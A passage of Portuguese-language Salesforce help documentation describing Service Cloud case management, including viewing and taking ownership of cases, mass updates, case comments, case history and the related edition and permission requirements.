**•** Os usuários não podem ver o widget de habilidades em uma página de perfil do Chatter, a não ser que o Chatter esteja ativado e os usuários tenham a permissão "Ler" em Habilidades e Usuários de habilidades.

#### CONSULTE TAMBÉM:

[Visão geral de Habilidades](#page-1438-0) [Personalização de habilidades](#page-2117-0) [Ativar ou desativar configurações do Work.com](#page-2095-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Suporte aos clientes

# Salesforce Service Cloud

Impressione seus clientes com um serviço de alto nível e aumente a produtividade dos agentes de suporte.



Ofereça aos clientes a possibilidade de usar seu meio de comunicação favorito com a sua equipe: Web, email, telefone, mídia social e outros. Facilite a vida dos agentes de suporte automatizando processos como atribuições de caso, notificações, escalonamentos, marcos, contratos de serviço e muito mais. Ofereça à sua equipe um help desk unificado que proporciona uma visão de 360 graus de cada caso do cliente e as ferramentas necessárias para resolvê-lo com rapidez.

[Aprenda os fundamentos do Service Cloud com o Trailhead!](https://developer.salesforce.com/trailhead/module/service_basics)

# Gerenciamento de caso

Um caso é uma pergunta ou um feedback de um cliente. Personalize e automatize os processos de suporte de caso para obter tempos de resposta menores e clientes mais satisfeitos.

- **•** [Visão geral das equipes de caso](https://help.salesforce.com/HTViewHelpDoc?id=caseteam_def.htm)
- **•** [Visão geral das filas de caso](https://help.salesforce.com/apex/HTViewHelpDoc?id=queues_overview.htm)
- **•** [Configuração de regras de resposta](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_auto-response_rules.htm)
- **•** [Visão geral das regras de escalação](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_escrules.htm)
- **•** [Configuração de regras de atribuição](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_assignment_rules.htm)
- **•** [Visão geral do Omni-Channel](https://help.salesforce.com/HTViewHelpDoc?id=service_presence_intro.htm)
- **•** [Configuração de macros](https://help.salesforce.com/HTViewHelpDoc?id=macros_create.htm)

# Base de conhecimentos

Crie, compartilhe e localize informações relevantes com mais rapidez para prestar um excelente atendimento ao cliente.

- **•** [Visão geral do Knowledge](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_map.htm)
- **•** [Configuração do Knowledge](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_setup.htm)

# Suporte multicanal

Aumente a satisfação dos clientes oferecendo muitas opções para falar com a sua equipe de suporte.

- **•** [Configuração de Web-to-Case](https://help.salesforce.com/apex/HTViewHelpDoc?id=setting_up_web-to-case.htm)
- **•** [Visão geral de Email-to-Case](https://help.salesforce.com/apex/HTViewHelpDoc?id=customizesupport_email.htm)
- **•** [Configuração de Question-to-Case](https://help.salesforce.com/HTViewHelpDoc?id=questions_qtc_set_up_qtc.htm)
- **•** [Configuração do Live Agent](https://help.salesforce.com/apex/HTViewHelpDoc?id=live_agent_administrators_intro.htm)
- **•** [Visão geral das comunidades online](https://help.salesforce.com/HTViewHelpDoc?id=networks_overview.htm)
- **•** [Visão geral do Call Center](https://help.salesforce.com/HTViewHelpDoc?id=cti_overview.htm)
- **•** [Visão geral da CTI aberta](https://help.salesforce.com/HTViewHelpDoc?id=cloud_cti_api_overview.htm)
- **•** [Visão geral do atendimento ao cliente social](https://help.salesforce.com/HTViewHelpDoc?id=social_customer_service_overview.htm)
- **•** [Configuração de SOS](https://help.salesforce.com/HTViewHelpDoc?id=sos_intro.htm)

# Help desk unificado para suporte

Aumente a produtividade dos agentes de suporte com uma interface em estilo de painel que oferece suporte a múltiplos casos em todos os canais de serviço.

- **•** [Visão geral do Feed do caso](https://help.salesforce.com/apex/HTViewHelpDoc?id=case_interaction_overview.htm)
- **•** [Visão geral do Salesforce Console](https://help.salesforce.com/HTViewHelpDoc?id=console2_about.htm)
- **•** [Visão geral de componentes do console personalizado](https://help.salesforce.com/HTViewHelpDoc?id=console2_components_overview.htm)

# Contratos de suporte ao cliente

Represente e aplique contratos de nível de serviço, como garantias, assinaturas ou contratos de manutenção, com o gerenciamento de direitos.

- **•** [Visão geral de direitos](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_overview.htm)
- **•** [Configuração do gerenciamento de direitos](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_setting_up_entitlement_management.htm)

# Rastreando consultas ao cliente

# Casos

# <span id="page-2121-0"></span>Casos

Um caso é uma pergunta ou um feedback de um cliente. Os agentes de suporte podem revisar casos para ver como podem entregar um melhor serviço. Os representantes de vendas usam casos para ver como afetam o processo de vendas. Responder aos casos mantém seus clientes felizes e agrega valor à sua marca.

Seu administrador pode configurar canais de comunicação para reunir casos nas formas de contato preferenciais dos clientes. Canais incluem Comunidades para fóruns online, Email-to-Case para emails, Web-to-Case para sites, Salesforce Call Center para ligações e mais. Alguns canais não estão disponíveis para o Lightning Experience.

Na página inicial de Casos, é possível criar, localizar e editar casos, além de classificar e filtrar casos e filas usando exibições em lista padrão e personalizada.

**C** Dica: Se um Salesforce console estiver configurado, é possível usar sua interface semelhante a um painel para responder a vários casos mais rapidamente. Se direitos estiverem configurados, você poderá verificar se os clientes são elegíveis para suporte ou se os casos estão próximos a violar um marco. Se Salesforce para Salesforce estiver configurado e casos forem compartilhados com contatos externos, escolha um dos modos de exibição de lista para ver casos que seus parceiros de negócios compartilharam com você. Esses recursos estão disponíveis somente no Salesforce Classic.

#### CONSULTE TAMBÉM:

[Casos: Início](#page-2122-0) [Console do Salesforce](#page-3801-0) [O que é gerenciamento de direitos?](#page-2634-0) [Usando a guia Perguntas e respostas do Chatter Answers](#page-2208-0) [Guia de implementação de gerenciamento de caso](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-2122-0"></span>Casos: Início

Na página inicial de Casos, é possível criar, localizar e editar casos.

Além disso, o início de caso permite acessar relatórios de casos e excluir casos em massa ou enviar email em massa para contatos sobre os casos.

#### CONSULTE TAMBÉM:

[Casos](#page-2121-0) [Diretrizes para trabalhar com casos](#page-2124-0) [Fechar casos](#page-2149-0) [Console do Salesforce](#page-3801-0)

## Exibindo listas de casos

A página de lista de casos exibe uma lista de casos no modo de exibição atual. Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar nova exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer exibição criada, selecione-a na lista suspensa Exibir e clique em **Editar**.

Se o console do Salesforce estiver configurado, exiba listas de casos selecionando Casos na guia do navegador (se Casos estiver disponível).

- **•** Clique em **Editar** ou **Excluir** para [editar ou excluir um caso.](#page-2124-0)
- **•** Selecione a caixa ao lado de um ou mais casos e use os botões localizados na parte superior do modo de exibição para [fechar os casos, adquirir a propriedade deles e alterar o status ou o](#page-2123-0) [proprietário do caso](#page-2123-0).
	- Nota: Os casos com uma seta vermelha foram escalados automaticamente com as regras de escalação da sua organização.

### Assumindo a propriedade de casos

Para ser proprietário de casos em uma fila, no modo de exibição de lista de filas, marque a caixa ao lado de um ou mais casos e clique em **Aceitar**. As organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer podem conceder acesso adicional a casos, além do permitido pelo modelo de compartilhamento.

Nota: O modelo de compartilhamento da organização inteira para um objeto determina o acesso que os usuários terão a esses registros de objeto nas filas:

#### **Leitura/Gravação/Transferência pública**

Os usuários podem exibir e assumir a propriedade dos registros a partir de qualquer fila.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

Para criar casos:

**•** "Criar" em casos

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir listas de casos:

**•** "Ler" em casos

Para criar casos:

**•** "Criar" em casos

#### **Leitura/gravação pública ou Somente leitura pública**

Os usuários podem exibir qualquer fila, mas só assumem a propriedade dos registros pelas filas das quais sejam membros, ou, dependendo das configurações de compartilhamento, se eles estiverem em um nível superior da hierarquia de papéis ou de território que o membro da fila.

#### **Particular**

Os usuários só podem exibir e aceitar registros das filas das quais sejam membros, ou, dependendo das configurações de compartilhamento, se eles estiverem em um nível superior da hierarquia de papéis ou de território que o membro da fila.

Independentemente do modelo de compartilhamento, os usuários devem ter a permissão "Editar" para assumir a propriedade dos registros nas filas das quais forem membros. Administradores, usuários com a permissão em nível de objeto para Casos "Modificar tudo" e usuários com a permissão "Modificar todos os dados" podem exibir e obter os registros de qualquer fila, independentemente do modelo de compartilhamento ou da participação na fila.

#### CONSULTE TAMBÉM:

<span id="page-2123-0"></span>[Casos](#page-2121-0) [Diretrizes para trabalhar com casos](#page-2124-0)

### Alterando vários casos

Em qualquer página de lista de casos, os administradores podem fazer a "atualização em massa" de vários casos de uma só vez. Em qualquer modo de exibição de lista de filas, um usuário poderá obter a propriedade de um ou mais casos se ele for membro da fila, se o seu papel ou hierarquia de território for superior ao de membro da fila ou se o compartilhamento de casos padrão da organização for do tipo Leitura/Gravação/Transferência pública. Basta marcar as caixas localizadas ao lado dos casos desejados e clicar no botão adequado. É possível executar as seguintes ações:

- **• Aceitar** Atribui você como o proprietário dos casos selecionados em um modo de exibição de lista de filas. Todas as atividades abertas relacionadas também são transferidas para você. Em organizações sem o modelo de compartilhamento Leitura/Gravação/Transferência pública para casos, você só pode obter casos de filas das quais seja membro ou quando o seu papel for hierarquicamente superior ao de um membro da fila.
- **• Alterar proprietário** Atribui os casos ao usuário ou à fila que você especificou. Todas as atividades abertas relacionadas também são transferidas para o novo proprietário. Quando os casos são colocados em uma fila, as atividades abertas não são transferidas.

Além das permissões do usuário obrigatórias para esse recurso, você deverá ter acesso a compartilhamento de leitura dos casos que você estiver atualizando.

- Nota: Ao alterar a propriedade de um caso, todas as atividades associadas em aberto que forem de propriedade do atual proprietário do caso serão transferidas para o novo proprietário.
- **• Fechar** [Fecha os casos selecionados](#page-2149-0) usando os valores que você especificou. É possível definir um Status e um Motivo comum e adicionar qualquer comentário.

Para usar esse recurso, você precisa ter a permissão "Gerenciar casos" e ter acesso de leitura e gravação para os casos.

**• Alterar status** – Altera o Status dos casos para os valores que você definir.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar o proprietário do caso:

**•** "Transferir casos" OU "Transferir registro" E

"Editar" em casos

Para fechar e alterar o status dos casos:

**•** "Gerenciar casos"
Para usar esse recurso, você precisa ter a permissão "Gerenciar casos" e ter acesso de leitura e gravação para os casos.

#### CONSULTE TAMBÉM:

[Diretrizes para trabalhar com casos](#page-2124-0)

## <span id="page-2124-0"></span>Diretrizes para trabalhar com casos

Um caso é uma pergunta ou um feedback de um cliente. Os campos e as listas relacionadas que você vê em um caso são determinados por suas customizações ou recursos configurados por seu administrador. Aprenda a tirar o máximo de proveito ao trabalhar com casos.

#### **Atualizando casos**

Ao alterar um contato, a conta não é atualizada para a conta do contato, mas você mesmo pode editar a conta.

Contatos que são usuários do portal podem exibir somente casos associados à conta em seu registro de contatos.

Ao alterar uma conta, os compartilhamentos manuais de um caso são excluídos para usuários que não têm acesso de leitura na nova conta.

Se configurado, selecione a opção **Enviar email de notificação ao contato** para informar o contato que o caso foi atualizado. Um email será enviado se você tiver acesso ao contato.

Se configurado, selecione a opção **Atribuir utilizando regras de atribuição ativas** para reatribuir um caso usando uma regra de atribuição. Se o caso não corresponder aos critérios das regras, ele será reatribuído ao proprietário do caso padrão de sua organização.

Se configurado, clique na opção **Compartilhamento** para compartilhar um caso com outros usuários, grupos ou papéis.

Se configurado, feche um caso selecionando Fechado sob Status. Caso contrário, clique em **Fechar caso** e altere campos conforme necessário. Se envios de artigos de conhecimento estiverem configurados, clique em **Salvar e criar artigo** para armazenar informações que ajudariam a outros a fechar casos similares. Quando o artigo de rascunho enviado for publicado, ele será anexado ao caso e estará disponível na base de conhecimento para fácil referência.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Regras de atribuição de caso, regras de escalação de caso, Web-to-case e portais de clientes estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

- Para atualizar casos:
- **•** "Editar" em casos

Se configurado, uma seção Informações de Web-to-Case lista informações inseridas pelo cliente que criou o caso a partir de um formulário de site.

#### **Usando listas relacionadas Caso**

Para responder e trabalhar com casos criados por meio do Email-to-Case, use a lista relacionada Emails.

Para exibir as etapas necessárias em um processo de suporte ou adicionar a data de um marco concluído, use a lista relacionada Marcos do caso.

Para localizar artigos na base de conhecimento de sua organização para ajudar a solucionar um caso, use a lista relacionada Artigos. Para iniciar uma pesquisa, digite palavras-chave. Anexe artigos relevantes ao caso para controlar soluções e ajudar outros a solucionar casos similares. Os artigos anexados aparecem na lista relacionada. Se um artigo de rascunho for criado durante o fechamento de um caso, o artigo será exibido na lista relacionada depois que o artigo de rascunho for publicado.

Para localizar soluções (versão 1.0 de artigos) para ajudar a solucionar um caso, use a lista relacionada Soluções. Se categorias de solução estiverem configuradas, escolha entre elas para refinar sua pesquisa, juntamente com palavras-chave. Se soluções sugeridas estiverem configuradas, clique em **Exibir soluções sugeridas** para ver soluções relevantes. As soluções são sugeridas com base em relevância e similaridade de caso.

### **Respondendo a casos do Chatter Answers (não disponível no Lightning Experience)**

Para responder a um caso convertido de uma pergunta em uma comunidade da web, digite sua resposta no feed parecido com o Chatter e clique em **Responder ao cliente**. Sua resposta é rastreada na lista relacionada Comentários do caso.

Os comentários de casos marcados como Públicos são exibidos como mensagens privadas do suporte ao cliente no Chatter Answers. Eles não são exibidos para a comunidade inteira. Por exemplo, se um agente de suporte adicionar um comentário de caso público, este será exibido somente nas mensagens privadas do contato do caso no Chatter Answers. Os agentes de suporte podem ler todos os comentários de casos privados e públicos.

CONSULTE TAMBÉM:

[Campos do caso](#page-2129-0) [Histórico do caso](#page-2129-1) [Equipes de caso](#page-2798-0) [Comentários do caso](#page-2125-0) [Atribuindo casos](#page-2136-0) [Trabalhando com emails de casos](#page-2152-0) [Usando a lista relacionada aos marcos do caso](#page-2134-0)

<span id="page-2125-0"></span>[Usando a guia Perguntas e respostas do Chatter Answers](#page-2208-0)

### Comentários do caso

Os comentários do caso permitem que você e os agentes de suporte adicionem, editem e excluam comentários públicos e privados em um caso. Todos os comentários aparecem na lista relacionada Comentários do caso.

Os comentários podem permanecer privados ou ficar disponíveis publicamente para o contato de um caso, no Portal do cliente, no portal de Autoatendimento ou no Chatter Answers. Você também pode configurar seu portal ou comunidade da Web para permitir que os clientes comentem em seus casos. Quando um usuário do portal adiciona um comentário, o proprietário do caso recebe um email. Um ícone de comentário ( $\bigcirc$ ) permanece no cabeçalho do caso até o proprietário do caso exibi-lo.

 $\boldsymbol{\beta}$ Nota: A partir do início de 2012, o portal de autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

### CONSULTE TAMBÉM:

[Criar e editar comentários do caso](#page-2126-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-2126-0"></span>Criar e editar comentários do caso

Você pode criar ou editar um comentário do caso:

- **•** No campo Comentários internos [em uma página de edição do caso](#page-2128-0)
- **•** [Na lista relacionada Comentários do caso em uma página de detalhes do caso](#page-2127-0)

CONSULTE TAMBÉM:

[Casos](#page-2121-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir comentários de casos:

**•** "Ler" em casos

Para adicionar comentários de caso e torná-los público:

**•** "Editar" ou "Criar" em casos

Para editar ou excluir comentários de caso adicionados por outros usuários:

**•** "Modificar tudo" em casos

Para editar, excluir ou tornar público os comentários do caso existente:

**•** "Editar comentários de caso"

## <span id="page-2127-0"></span>Criar e editar comentários de caso nas páginas de detalhes do caso

- **1.** Clique em **Novo** ou **Editar** na lista relacionada Comentários do caso.
- **2.** Como opção, selecione Público para ativar as notificações de comentário para o contato do caso, e permitir que o contato veja o comentário no Portal do cliente ou no Autoatendimento.
- **3.** Digite os comentários em Comentário.
- **4.** Clique em **Salvar**.
- Nota: A partir do início de 2012, o portal de autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.
- Nota: Se você publicar os casos e comentários de casos a contatos externos pelo Salesforce para Salesforce, todos os comentários de caso públicos serão automaticamente compartilhados com uma conexão quando você compartilhar um caso. Para interromper o compartilhamento de um comentário, selecione **Tornar particular**.
- Dica: Na lista relacionada Comentários de caso:
	- **•** Clique em **Excluir** para excluir um comentário existente.
	- **•** Clique em **Tornar público** ou **Tornar particular** para alterar o status público de um comentário no Portal de clientes ou no portal de Autoatendimento. Os comentários de casos marcados como Públicos são exibidos como mensagens privadas do suporte ao cliente no Chatter Answers. Eles não são exibidos para a comunidade inteira. Por exemplo, se um agente de suporte adicionar um comentário de caso público, este será exibido somente nas mensagens privadas do contato do caso no Chatter Answers. Os agentes de suporte podem ler todos os comentários de casos privados e públicos.

## CONSULTE TAMBÉM:

[Comentários do caso](#page-2125-0) [Criar e editar comentários do caso](#page-2126-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir comentários de casos:

**•** "Ler" em casos

Para adicionar comentários de caso e torná-los público:

**•** "Editar" ou "Criar" em casos

Para editar ou excluir comentários de caso adicionados por outros usuários:

**•** "Modificar tudo" em casos

Para editar, excluir ou tornar público os comentários do caso existente:

**•** "Editar comentários de caso"

### <span id="page-2128-0"></span>Criar e editar comentários de caso nas páginas de edição do caso

- **1.** Clique em **Novo** na guia Casos para criar um caso, ou selecione um caso existente e clique em **Editar**.
- **2.** Digite os comentários em Comentários internos.
- **3.** Opcionalmente, marque a caixa de seleção Enviar notificação ao cliente para notificar o contato do caso sobre seu novo comentário público.

### **4.** Clique em **Salvar**.

Um email é enviado ao proprietário do caso sempre que um comentário do caso seja criado ou atualizado.

Nota: A opção Enviar notificação ao cliente é exibida nas páginas de edição do caso quando:

- **•** Um administrador ativou a notificação de comentário de caso para contatos através das páginas de [Configurações de suporte](#page-2610-0) ou [Configurações do portal de autoatendimento](#page-2419-0).
- **•** O comentário está marcado como Público.
- **•** Houver um contato para o caso.
- **•** O contato do caso tem um endereço de email válido.

### CONSULTE TAMBÉM:

[Comentários do caso](#page-2125-0) [Criar e editar comentários do caso](#page-2126-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir comentários de casos:

**•** "Ler" em casos

Para adicionar comentários de caso e torná-los público:

**•** "Editar" ou "Criar" em casos

Para editar ou excluir comentários de caso adicionados por outros usuários:

**•** "Modificar tudo" em casos

Para editar, excluir ou tornar público os comentários do caso existente:

**•** "Editar comentários de caso"

# <span id="page-2129-1"></span>Histórico do caso

A lista relacionada Histórico do caso da página de detalhes do caso rastreia as alterações feitas no caso. Toda vez que um usuário modifica qualquer campo padrão ou personalizado cujo histórico esteja definido para ser rastreado no caso, uma nova entrada é adicionada à lista relacionada Histórico do caso. Todas as entradas incluem a data, a hora, a natureza da alteração e quem a fez. As modificações na lista relacionada no caso não são rastreadas no histórico do caso.

 $\sqrt{2}$ Nota: As alterações feitas no campo Fechado quando criado só são rastreadas quando o campo é atualizado pela API do Force.com.

Em organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, para alterações automatizadas de casos resultantes do Web-to-Case ou das regras de atribuição ou escalação de caso, o usuário listado no histórico é o Usuário de caso automatizado escolhido nas Configurações de suporte.

<span id="page-2129-0"></span>CONSULTE TAMBÉM:

[Casos](#page-2121-0)

# Campos do caso

Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



